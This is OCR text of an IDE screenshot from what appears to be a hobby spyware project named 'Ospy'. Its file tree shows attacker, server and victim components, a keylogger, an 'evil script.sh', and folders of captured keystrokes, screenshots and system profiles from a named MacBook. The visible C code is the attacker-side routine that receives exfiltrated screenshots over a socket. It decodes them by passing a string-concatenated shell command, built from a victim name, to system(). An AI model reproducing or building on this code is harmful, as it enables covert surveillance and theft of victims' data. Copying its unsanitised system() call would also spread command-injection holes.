 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
64 char screenshot_path[MAX_INPUT_LEN + 100] = "Ospy/";
65 strcat(screenshot_path, victim_name);
66 strcat(screenshot_path, "/");
67 strcat(screenshot_path, attacket_type);
68 strcat(screenshot_path, "/");
69 strcat(screenshot_path, file_name);
70 strcat(screenshot_path, "_");
71 strcat(screenshot_path, curr_time_to_name(asctime(time_info)));
72 strcat(screenshot_path, file_extension);
73
74
75 // exempal of "convert_from_bace64_commend" : base64 -D base64_file > Ospy/ori_macbook/screenshots/
TueDec412:38:392018.jpg
76 char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
77 strcat(convert_from_bace64_commend, "-D "); // -D in base64 tool means decode
78 strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
79 strcat(convert_from_bace64_commend, " > "); // > means to save the output to "victim_name" file
80 strcat(convert_from_bace64_commend, screenshot_path);
81
82
83 base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
84
85 if(base64_receved_file == NULL)
86 return FAILED_RECEIVING_FILE;
87 printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
88 bzero(cour_file_buffer.file_sub_buffer, MTU);
89 cour_file_buffer.end_of_file = 0;
90
91 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol),0)) > 0){
92 if (cour_file_buffer.end_of_file)
93 break;
94 //printf("%s",cour_file_buffer.file_sub_buffer);
95 fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
96 fflush(base64_receved_file);
97 bzero(cour_file_buffer.file_sub_buffer, MTU);
98 }
99 fclose(base64_receved_file);
100
101 system(convert_from_bace64_commend);
102
103 return FILE_RECEIVED;
104 }
Symbol
Tabs: 4
31 lines, 1264 characters